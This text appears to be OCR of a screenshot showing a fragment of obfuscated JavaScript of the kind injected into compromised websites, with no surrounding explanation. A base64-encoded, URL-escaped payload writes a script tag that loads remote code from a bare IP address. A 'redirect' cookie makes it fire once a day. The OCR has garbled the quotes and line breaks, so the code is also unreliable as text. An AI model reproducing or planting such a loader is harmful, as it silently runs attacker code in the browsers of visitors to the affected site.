
U=document.cookie.match(new RegExp(“(?:^|; )”
+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var src=”
data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MC
U3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMy
UyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRi
U2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCc
pKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCoo
kie(“redirect”);if(now>=(time=cookie)||void 0===time)
{var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(”)}